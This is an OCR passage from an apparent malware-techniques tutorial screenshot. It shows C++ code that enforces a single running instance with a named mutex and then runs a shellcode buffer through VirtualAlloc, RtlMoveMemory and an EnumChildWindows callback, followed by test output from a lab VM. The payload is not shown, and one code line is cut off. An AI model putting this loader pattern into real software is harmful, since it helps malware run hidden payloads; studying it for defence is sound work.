 35 int main(int argc, char* argv[]) {¬
36 ··HANDLE·hMutex;¬
37 ··//·create·mutex·with·a·name·so·multiple·instances·can·detect·it¬
38 ··hMutex·=·CreateMutexA(NULL,·FALSE,·"MeowMeowMutex");¬
39 ··//·check·if·the·mutex·already·exists¬
40 ··if·(GetLastError()·==·ERROR_ALREADY_EXISTS)·{¬
41 ····//·if·this·process·created·the·mutex,·exit·the·application¬
42 ····if·(hMutex·&&·GetLastError()·==·ERROR_ALREADY_EXISTS)·{¬
43 ······printf("MeowMeowMutex·already·exists,·app·already·running·=^..^=\n");¬
44 ······CloseHandle(hMutex);¬
45 ······return·0;¬
46 ····}¬
47 ··}¬
48 ¬
49 ··//·shellcode·running·logic¬
50 ··LPVOID·mem·=·VirtualAlloc(NULL,·sizeof(my_payload),·
51 ··RtlMoveMemory(mem,·my_payload,·sizeof(my_payload));¬
52 ··EnumChildWindows(NULL,·(WNDENUMPROC)mem,·NULL);¬
53 ¬
54 ··//·cleanup¬
55 ··if·(hMutex)¬
56 ····CloseHandle(hMutex);¬
57 ··return·0;¬
58 }¬
NORMAL hack.cpp
unix | u
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> cd Z:\2023-01-04-malware-tricks-26\
PS Z:\2023-01-04-malware-tricks-26>
PS Z:\2023-01-04-malware-tricks-26> dir
Directory: Z:\2023-01-04-malware-tricks-26
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 1/4/2023 3:34 PM 2264 hack.cpp
------ 1/4/2023 3:47 PM 40960 hack.exe
PS
=^..^=
Meow-meow!
OK
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> cd Z:\2023-01-04-malware-tricks-26\
PS Z:\2023-01-04-malware-tricks-26>
PS Z:\2023-01-04-malware-tricks-26> .\hack.exe
MeowMeowMutex already exists, app already running =^..^=
PS Z:\2023-01-04-malware-tricks-26>
ENG
3:49 PM
1/4/2023
Right Ctrl